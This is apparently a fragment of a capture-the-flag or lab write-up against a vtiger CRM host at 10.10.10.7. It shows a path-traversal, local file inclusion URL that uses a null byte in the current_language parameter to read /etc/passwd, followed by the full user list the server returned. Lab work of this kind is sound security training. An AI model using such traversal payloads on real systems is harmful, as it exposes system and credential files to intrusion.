 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.